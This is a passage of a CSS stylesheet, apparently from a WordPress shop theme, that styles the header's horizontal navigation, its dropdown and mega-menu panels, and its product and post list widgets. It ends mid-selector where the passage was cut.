.header-container .header .header-sticky.ontop .main-menu-wrapper:before,
.header-container .header .header-sticky.ontop .main-menu-wrapper:after {
  display: none;
}
.header-container .header .header-sticky.ontop .horizontal-menu {
  margin: 0;
}
.header-container .header .header-sticky.ontop .header-default .logo {
  display: none;
}
.header-container .header .header-sticky.ontop .header-default .horizontal-menu {
  width: 100%;
  text-align: center;
}
.header-container .header .horizontal-menu {
  width: 100%;
}
.header-container .header .horizontal-menu:after {
  content: "";
  display: table;
  clear: both;
}
.header-container .header .horizontal-menu div.nav-menu {
  float: left;
  width: 100%;
  text-align: center;
}
.header-container .header .horizontal-menu div.nav-menu > ul {
  margin: 0;
  padding: 0;
}
.header-container .header .horizontal-menu div.nav-menu > ul li {
  display: inline-block;
  list-style: none;
  position: relative;
  margin: 0;
}
.header-container .header .horizontal-menu div.nav-menu > ul li:first-child a {
  border: none;
}
.header-container .header .horizontal-menu div.nav-menu > ul li.current_page_item > a,
.header-container .header .horizontal-menu div.nav-menu > ul li.current_page_ancestor > a,
.header-container .header .horizontal-menu div.nav-menu > ul li.current_page_parent > a {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu div.nav-menu > ul li:hover > ul,
.header-container .header .horizontal-menu div.nav-menu > ul li.sfHover > ul {
  display: block;
}
.header-container .header .horizontal-menu div.nav-menu > ul li:hover > a,
.header-container .header .horizontal-menu div.nav-menu > ul li.sfHover > a {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu div.nav-menu > ul li a {
  color: #363f4d;
  display: block;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 13px;
  font-weight: 500;
  line-height: 60px;
  padding: 0 20px;
  position: relative;
  text-decoration: none;
  text-transform: uppercase;
}
.header-container .header .horizontal-menu div.nav-menu > ul li .children {
  border-radius: 3px;
  background: #FFFFFF;
  box-shadow: 0 1px 2px 2px rgba(0,0,0,0.2);
  display: none;
  left: 0;
  margin: 0;
  padding: 10px 0;
  position: absolute;
  top: 100%;
  width: 220px;
  z-index: 99;
}
.header-container .header .horizontal-menu div.nav-menu > ul li .children li {
  float: left;
  width: 100%;
  margin-bottom: 12px;
}
.header-container .header .horizontal-menu div.nav-menu > ul li .children li.current_page_item > a,
.header-container .header .horizontal-menu div.nav-menu > ul li .children li.current_page_ancestor > a,
.header-container .header .horizontal-menu div.nav-menu > ul li .children li.current_page_parent > a {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu div.nav-menu > ul li .children li:hover > ul,
.header-container .header .horizontal-menu div.nav-menu > ul li .children li.sfHover > ul {
  display: block;
}
.header-container .header .horizontal-menu div.nav-menu > ul li .children li:hover > a,
.header-container .header .horizontal-menu div.nav-menu > ul li .children li.sfHover > a {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu div.nav-menu > ul li .children li a {
  border: none;
  color: #7A7A7A;
  float: left;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 12px;
  line-height: 20px;
  text-transform: capitalize;
  width: 100%;
}
.header-container .header .horizontal-menu div.nav-menu > ul li .children li .children {
  left: 100%;
  top: 0;
}
.header-container .header .horizontal-menu .primary-menu-container {
  float: left;
  width: 100%;
  text-align: center;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu {
  margin: 0;
  padding: 0;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li {
  display: inline-block;
  list-style: none;
  position: relative;
  margin: 0;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li:first-child a,
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li.first a {
  border: none;
  padding-left: 0;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li.current-menu-item > a,
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li.current-menu-ancestor > a,
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li.current-menu-parent > a {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li:hover > ul,
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li.sfHover > ul {
  display: block;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li:hover > a,
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li.sfHover > a {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li a {
  color: #363f4d;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 13px;
  font-weight: 500;
  line-height: 60px;
  min-height: 40px;
  padding: 0 20px;
  text-transform: uppercase;
  -webkit-transition: all .4s ease;
  transition: all .4s ease;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu {
  border-radius: 3px;
  background: #FFFFFF;
  box-shadow: 0 1px 2px 2px rgba(0,0,0,0.2);
  display: none;
  left: 0;
  margin: 0;
  min-width: 200px;
  padding: 15px 20px;
  position: absolute;
  top: 100%;
  z-index: 99;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu li {
  float: left;
  font-size: 13px;
  width: 100%;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu li.current-menu-item > a,
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu li.current-menu-ancestor > a,
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu li.current-menu-parent > a {
  color: #333333;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu li:hover > ul,
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu li.sfHover > ul {
  display: block;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu li:hover > a,
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu li.sfHover > a {
  color: #333333;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu li a {
  border: none;
  color: #7A7A7A;
  float: left;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: .875em;
  font-weight: 500;
  line-height: 2;
  padding: 5px 0;
  text-transform: none;
  width: 100%;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu li .sub-menu {
  left: 100%;
  top: 0;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder,
.header-container .header .horizontal-menu #primary > .menu_holder {
  width: 100%;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner {
  width: 100%;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner .nav_logo,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner .nav_logo {
  display: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul {
  text-align: left;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li {
  display: inline-block;
  margin-right: 5px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.nav_search_box,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.nav_search_box {
  display: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.first > a.item_link,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.first > a.item_link {
  padding-left: 0;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li:hover > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li:hover > a.item_link i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li:hover > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li:hover > a.item_link i {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li:hover > a.item_link .link_text i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li:hover > a.item_link i i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li:hover > a.item_link .link_text i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li:hover > a.item_link i i {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.current-menu-ancestor:hover > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.current-menu-item:hover > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.current-menu-ancestor:hover > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.current-menu-item:hover > a.item_link .link_text {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.current-menu-ancestor:hover > a.item_link .link_text i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.current-menu-item:hover > a.item_link .link_text i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.current-menu-ancestor:hover > a.item_link .link_text i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.current-menu-item:hover > a.item_link .link_text i {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.current-menu-ancestor:hover > a.item_link i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.current-menu-item:hover > a.item_link i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.current-menu-ancestor:hover > a.item_link i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.current-menu-item:hover > a.item_link i {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.current-menu-ancestor > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.current-menu-item > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.current-menu-ancestor > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.current-menu-item > a.item_link .link_text {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.current-menu-ancestor > a.item_link .link_text i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.current-menu-item > a.item_link .link_text i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.current-menu-ancestor > a.item_link .link_text i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.current-menu-item > a.item_link .link_text i {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.current-menu-ancestor > a.item_link i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.current-menu-item > a.item_link i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.current-menu-ancestor > a.item_link i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.current-menu-item > a.item_link i {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.menu-item-has-children > a.item_link:after,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.menu-item-has-children > a.item_link:after {
  display: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link {
  background: none;
  float: left;
  padding: 0 15px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link .link_text {
  color: #363f4d;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 13px;
  font-weight: 500;
  line-height: 59px;
  min-height: 40px;
  text-transform: uppercase;
  padding: 0;
  border-radius: 3px;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link .link_text i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link .link_text i {
  display: inline-block;
  vertical-align: middle;
  color: #9ACF6A;
  float: left;
  margin-right: 5px;
  font-size: 16px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link:before {
  background: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link:after,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link:after {
  display: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link:hover .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link:hover .link_text {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link:hover .link_text i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link:hover .link_text i {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link label,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link label {
  position: absolute;
  top: 5px;
  right: -17px;
  line-height: 19px;
  font-size: 10px;
  text-transform: capitalize;
  font-weight: 400;
  padding: 0 8px;
  border-radius: 2px;
  color: #fff;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link label.new,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link label.new {
  background: #68b501;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link label.new:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link label.new:before {
  border-top-color: #68b501;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link label.hot,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link label.hot {
  background: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link label.hot:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link label.hot:before {
  border-top-color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link label:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link label:before {
  content: "";
  border-color: transparent;
  border-style: solid;
  border-width: 4px 4px 0 4px;
  position: absolute;
  left: 10px;
  bottom: -4px;
  display: block;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > ul.mega_dropdown,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > ul.mega_dropdown {
  border-radius: 3px;
  background: #FFFFFF;
  box-shadow: 0 1px 2px 2px rgba(0,0,0,0.2);
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown {
  font-family: Rubik, Arial, Helvetica, sans-serif;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_item,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_item {
  padding-bottom: 10px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_item .processed_image a.icon i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_item .processed_image a.icon i {
  position: absolute;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_item .processed_image a.icon:hover,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_item .processed_image a.icon:hover {
  background: rgba(154,207,106,0.4);
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details {
  background: #FFFFFF;
  box-shadow: none;
  padding: 0 10px 10px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .processed_image:hover img,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .processed_image:hover img {
  opacity: .7;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .processed_image img,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .processed_image img {
  -webkit-transition: all .4s ease;
  transition: all .4s ease;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .post_title,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .post_title {
  color: #7A7A7A;
  font-size: 13px;
  margin-bottom: 5px;
  text-transform: uppercase;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .post_description,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .post_description {
  color: #7A7A7A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .post_icon,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .post_icon *,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .post_icon,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .post_icon * {
  color: #7A7A7A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li {
  float: left;
  list-style: none;
  margin: 0 0 25px;
  width: 100%;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-thumb,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-thumb {
  float: left;
  width: 25%;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-thumb a,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-thumb a {
  padding: 0;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-thumb a img,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-thumb a img {
  width: 100%;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-info,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-info {
  float: left;
  padding-left: 30px;
  width: 75%;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-info .post-title,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-info .post-title {
  line-height: 1;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-info .post-title a,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-info .post-title a {
  color: #7A7A7A;
  font-size: 13px;
  font-weight: normal;
  padding: 3px 0;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-info .post-date,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-info .post-date {
  color: #7A7A7A;
  font-size: 12px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li {
  margin: 0 0 25px;
  padding: 0;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-image,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-image {
  float: left;
  width: 25%;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-image a,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-image a {
  display: block;
  float: left;
  padding: 0;
  width: 100%;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-image a img,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-image a img {
  width: 100%;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info {
  float: left;
  padding-left: 30px;
  width: 75%;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info a,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info a {
  font-size: 13px;
  font-weight: normal;
  margin: 0 0 5px;
  padding: 3px 0;
  text-transform: uppercase;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info a .product-title,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info a .product-title {
  color: #7A7A7A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info .star-rating,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info .star-rating {
  height: 22px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info .star-rating > *,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info .star-rating > * {
  color: #7A7A7A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info .special-price .amount,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info .special-price .amount {
  color: #7A7A7A;
  font-size: 13px;
  font-weight: bold;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info .old-price .amount,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info .old-price .amount {
  color: #7A7A7A;
  font-size: 13px;
  margin-left: 10px;
  text-decoration: line-through;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .widgets_dropdown,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .widgets_dropdown {
  width: 100% !important;
  padding-bottom: 0;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .widgets_dropdown ul.mega_dropdown li,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .widgets_dropdown ul.mega_dropdown li {
  padding: 0 !important;
  margin: 0;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown {
  margin: 0;
  min-width: 250px;
  padding: 20px 10px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li {
  width: auto;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:first-child,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:first-child {
  border-top: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link {
  background: none;
  border: none;
  padding: 10px 25px;
  text-transform: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link .link_text {
  color: #7A7A7A;
  font-size: 13px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link i {
  color: #7A7A7A;
  font-size: 13px;
  line-height: 25px;
  margin: 4px 0 0 0;
  padding-right: 6px;
  position: static;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:hover i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:hover i {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:focus,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:focus {
  background: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:before {
  display: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:hover,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:hover {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:hover > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-ancestor > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-item > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:hover > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-ancestor > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-item > a.item_link .link_text {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown {
  margin: 0;
  padding: 25px 15px;
  top: 100%;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li {
  font-size: 13px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a,
